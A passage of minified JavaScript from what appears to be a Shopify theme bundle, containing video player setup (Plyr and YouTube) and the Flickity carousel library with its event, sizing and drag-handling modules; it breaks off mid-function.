Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},m._getGapCells=function(e,t,i){for(var n=[];0<e;){var s=this.cells[t];if(!s)break;n.push(s),t+=i,e-=s.size.outerWidth}return n},m._containSlides=function(){var e,t,i,n,s,o;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[t],n=i<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],o=i-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){n?e.target=i*this.cellAlign:(e.target=Math.max(e.target,s),e.target=Math.min(e.target,o))},this))},m.dispatchEvent=function(e,t,i){var n=t?[t].concat(i):i;this.emitEvent(e,n),o&&this.$element&&(n=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=o.Event(t)).type=e,n=t),this.$element.trigger(n,i))},m.select=function(e,t,i){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=a.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},m._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var i=a.modulo(e,t),n=Math.abs(i-this.selectedIndex),s=Math.abs(i+t-this.selectedIndex),i=Math.abs(i-t-this.selectedIndex);!this.isDragSelect&&s<n?e+=t:!this.isDragSelect&&i<n&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},m.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},m.next=function(e,t){this.select(this.selectedIndex+1,e,t)},m.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},m.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},m.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},m.selectCell=function(e,t,i){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,i))},m.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},m.getCell=function(e){for(var t=0;t<this.cells.length;t++){var i=this.cells[t];if(i.element==e)return i}},m.getCells=function(e){e=a.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},m.getCellElements=function(){return this.cells.map(function(e){return e.element})},m.getParentCell=function(e){var t=this.getCell(e);return t||(e=a.getParent(e,".flickity-slider > *"),this.getCell(e))},m.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var i=this.slides.length;if(i<=1+2*e)return this.getCellElements();for(var n=[],s=t-e;s<=t+e;s++){var o=this.options.wrapAround?a.modulo(s,i):s,o=this.slides[o];o&&(n=n.concat(o.getCellElements()))}return n},m.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},m.uiChange=function(){this.emitEvent("uiChange")},m.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},m.onresize=function(){this.watchCSS(),this.resize()},a.debounceMethod(p,"onresize",150),m.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=a.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},m.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},m.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},m.focus=function(){var e=n.pageYOffset;this.element.focus({preventScroll:!0}),n.pageYOffset!=e&&n.scrollTo(n.pageXOffset,e)},m.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(e){e.destroy()}),this.element.removeChild(this.viewport),d(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},m.destroy=function(){this.deactivate(),n.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete u[this.guid]},a.extend(m,s),p.data=function(e){e=(e=a.getQueryElement(e))&&e.flickityGUID;return e&&u[e]},a.htmlInit(p,"flickity"),o&&o.bridget&&o.bridget("flickity",p),p.setJQuery=function(e){o=e},p.Cell=i,p.Slide=r,p},e.exports?e.exports=i(t,q,O,N,H,R,F):(e=t.Flickity,t.Flickity=i(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,e.Cell,e.Slide,e.animatePrototype))}),W=e(function(e){var t,i;t=window,i=function(n,e){function t(){}e=t.prototype=Object.create(e.prototype);e.bindStartEvent=function(e){this._bindStartEvent(e,!0)},e.unbindStartEvent=function(e){this._bindStartEvent(e,!1)},e._bindStartEvent=function(e,t){var i=(t=void 0===t||t)?"addEventListener":"removeEventListener",t="mousedown";n.PointerEvent?t="pointerdown":"ontouchstart"in n&&(t="touchstart"),e[i](t,this)},e.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},e.getTouch=function(e){for(var t=0;t<e.length;t++){var i=e[t];if(i.identifier==this.pointerIdentifier)return i}},e.onmousedown=function(e){var t=e.button;t&&0!==t&&1!==t||this._pointerDown(e,e)},e.ontouchstart=function(e){this._pointerDown(e,e.changedTouches[0])},e.onpointerdown=function(e){this._pointerDown(e,e)},e._pointerDown=function(e,t){e.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==t.pointerId?t.pointerId:t.identifier,this.pointerDown(e,t))},e.pointerDown=function(e,t){this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t])};var i={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return e._bindPostStartEvents=function(e){e&&((e=i[e.type]).forEach(function(e){n.addEventListener(e,this)},this),this._boundPointerEvents=e)},e._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){n.removeEventListener(e,this)},this),delete this._boundPointerEvents)},e.onmousemove=function(e){this._pointerMove(e,e)},e.onpointermove=function(e){e.pointerId==this.pointerIdentifier&&this._pointerMove(e,e)},e.ontouchmove=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerMove(e,t)},e._pointerMove=function(e,t){this.pointerMove(e,t)},e.pointerMove=function(e,t){this.emitEvent("pointerMove",[e,t])},e.onmouseup=function(e){this._pointerUp(e,e)},e.onpointerup=function(e){e.pointerId==this.pointerIdentifier&&this._pointerUp(e,e)},e.ontouchend=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerUp(e,t)},e._pointerUp=function(e,t){this._pointerDone(),this.pointerUp(e,t)},e.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t])},e._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},e._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},e.pointerDone=function(){},e.onpointercancel=function(e){e.pointerId==this.pointerIdentifier&&this._pointerCancel(e,e)},e.ontouchcancel=function(e){var t=this.getTouch(e.changedTouches);t&&this._pointerCancel(e,t)},e._pointerCancel=function(e,t){this._pointerDone(),this.pointerCancel(e,t)},e.pointerCancel=function(e,t){this.emitEvent("pointerCancel",[e,t])},t.getPointerPoint=function(e){return{x:e.pageX,y:e.pageY}},t},e.exports?e.exports=i(t,q):t.Unipointer=i(t,t.EvEmitter)}),V=e(function(e){var t,i;t=window,i=function(o,e){function t(){}var i=t.prototype=Object.create(e.prototype);i.bindHandles=function(){this._bindHandles(!0)},i.unbindHandles=function(){this._bindHandles(!1)},i._bindHandles=function(e){for(var t=(e=void 0===e||e)?"addEventListener":"removeEventListener",i=e?this._touchActionValue:"",n=0;n<this.handles.length;n++){var s=this.handles[n];this._bindStartEvent(s,e),s[t]("click",this),o.PointerEvent&&(s.style.touchAction=i)}},i._touchActionValue="none",i.pointerDown=function(e,t){this.okayPointerDown(e)&&(this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},e.preventDefault(),this.pointerDownBlur(),this._bindPostStartEvents(e),this.emitEvent("pointerDown",[e,t]))};var n={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},s={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return i.okayPointerDown=function(e){var t=n[e.target.nodeName],e=s[e.target.type],e=!t||e;return e||this._pointerReset(),e},i.pointerDownBlur=function(){var e=document.activeElement;e&&e.blur&&e!=document.body&&e.blur()},i.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.emitEvent("pointerMove",[e,t,i]),this._dragMove(e,t,i)},i._dragPointerMove=function(e,t){var i={x:t.pageX-this.pointerDownPointer.pageX,y:t.pageY-this.pointerDownPointer.pageY};return!this.isDragging&&this.hasDragStarted(i)&&this._dragStart(e,t),i},i.hasDragStarted=function(e){return 3<Math.abs(e.x)||3<Math.abs(e.y)},i.pointerUp=function(e,t){this.emitEvent("pointerUp",[e,t]),this._dragPointerUp(e,t)},i._dragPointerUp=function(e,t){this.isDragging?this._dragEnd(e,t):this._staticClick(e,t)},i._dragStart=function(e,t){this.isDragging=!0,this.isPreventingClicks=!0,this.dragStart(e,t)},i.dragStart=function(e,t){this.emitEvent("dragStart",[e,t])},i._dragMove=function(e,t,i){this.isDragging&&this.dragMove(e,t,i)},i.dragMove=function(e,t,i){e.preventDefault(),this.emitEvent("dragMove",[e,t,i])},i._dragEnd=function(e,t){this.isDragging=!1,setTimeout(function(){delete this.isPreventingClicks}.bind(this)),this.dragEnd(e,t)},i.dragEnd=function(e,t){this.emitEvent("dragEnd",[e,t])},i.onclick=function(e){this.isPreventingClicks&&e.preventDefault()},i._staticClick=function(e,t){this.isIgnoringMouseUp&&"mouseup"==e.type||(this.staticClick(e,t),"mouseup"!=e.type&&(this.isIgnoringMouseUp=!0,setTimeout(function(){delete this.isIgnoringMouseUp}.bind(this),400)))},i.staticClick=function(e,t){this.emitEvent("staticClick",[e,t])},t.getPointerPoint=e.getPointerPoint,t},e.exports?e.exports=i(t,W):t.Unidragger=i(t,t.Unipointer)}),j=(e(function(e){var t,i;t=window,i=function(i,e,t,o){o.extend(e.defaults,{draggable:'>1',dragThreshold:1}),e.createMethods.push("_createDrag");var n=e.prototype;o.extend(n,t.prototype),n._touchActionValue="pan-y";var s="createTouch"in document,a=!1;n._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(i.addEventListener("touchmove",function(){}),a=!0)},n.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},n.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},n.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=1<this.slides.length:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},n.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},n.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},n.pointerDown=function(e,t){this.isDraggable?this.okayPointerDown(e)&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=l(),i.addEventListener("scroll",this),this._pointerDownDefault(e,t)):this._pointerDownDefault(e,t)},n._pointerDownDefault=function(e,t){this.pointerDownPointer={pageX:t.pageX,pageY:t.pageY},this._bindPostStartEvents(e),this.dispatchEvent("pointerDown",e,[t])};var r={INPUT:!0,TEXTAREA:!0,SELECT:!0};function l(){return{x:i.pageXOffset,y:i.pageYOffset}}return n.pointerDownFocus=function(e){r[e.target.nodeName]||this.focus()},n._pointerDownPreventDefault=function(e){var t="touchstart"==e.type,i="touch"==e.pointerType,n=r[e.target.nodeName];t||i||n||e.preventDefault()},n.hasDragStarted=function(e){return Math.abs(e.x)>this.options.dragThreshold},n.pointerUp=function(e,t){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",e,[t]),this._dragPointerUp(e,t)},n.pointerDone=function(){i.removeEventListener("scroll",this),delete this.pointerDownScroll},n.dragStart=function(e,t){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),i.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[t]))},n.pointerMove=function(e,t){var i=this._dragPointerMove(e,t);this.dispatchEvent("pointerMove",e,[t,i]),this._dragMove(e,t,i)},n.dragMove=function(e,t,i){var n,s;this.isDraggable&&(e.preventDefault(),this.previousDragX=this.dragX,s=this.options.rightToLeft?-1:1,this.options.wrapAround&&(i.x=i.x%this.slideableWidth),n=this.dragStartPosition+i.x*s,!this.options.wrapAround&&this.slides.length&&(n=(n=(s=Math.max(-this.slides[0].target,this.dragStartPosition))<n?.5*(n+s):n)<(s=Math.min(-this.getLastSlide().target,this.dragStartPosition))?.5*(n+s):n),this.dragX=n,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",e,[t,i]))},n.dragEnd=function(e,t){var 